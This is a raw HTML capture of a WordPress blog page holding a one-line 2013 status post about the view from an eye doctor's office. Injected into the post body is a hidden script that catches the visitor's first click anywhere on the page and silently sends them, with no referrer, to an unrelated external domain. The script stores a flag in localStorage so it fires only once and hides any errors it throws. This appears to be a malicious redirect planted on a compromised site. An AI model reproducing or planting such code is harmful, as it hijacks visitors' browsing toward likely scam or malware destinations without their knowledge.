

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/11/20/the-view-from-the-eye-doctor-never-fails-to-be-bea/
body_size: 10326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
The view from the eye doctor never fails to be bea&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/18193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/11/20/the-view-from-the-eye-doctor-never-fails-to-be-bea/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=18193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F11%2F20%2Fthe-view-from-the-eye-doctor-never-fails-to-be-bea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F11%2F20%2Fthe-view-from-the-eye-doctor-never-fails-to-be-bea%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-18193 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/11/19/i-thought-that-this-would-keep-q-and-me-busy-while/" rel="prev"><span class="meta-nav">&larr;</span> I thought that this would keep Q and me busy while&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/11/20/my-feline-companion-httpt-coa85yxryttv/" rel="next">My feline companion. http://t.co/A85yxryTtV <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-18193" class="post-18193 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">The view from the eye doctor never fails to be bea&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/11/20/the-view-from-the-eye-doctor-never-fails-to-be-bea/" title="9:52 am" rel="bookmark"><span class="entry-date">November 20, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>The view from the eye doctor never fails to be beautiful.  <a href="http://twitter.com/search?q=%23yvr">#yvr</a> <a href="http://twitter.com/search?q=%23eyecandy">#eyecandy</a> <a href="http://instagram.com/p/g8gzoHg-c4/">instagram.com/p/g8gzoHg-c4/</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/11/20/the-view-from-the-eye-doctor-never-fails-to-be-bea/" title="Permalink to The view from the eye doctor never fails to be bea&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-18193 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/11/19/i-thought-that-this-would-keep-q-and-me-busy-while/" rel="prev"><span class="meta-nav">&larr;</span> I thought that this would keep Q and me busy while&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/11/20/my-feline-companion-httpt-coa85yxryttv/" rel="next">My feline companion. http://t.co/A85yxryTtV <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
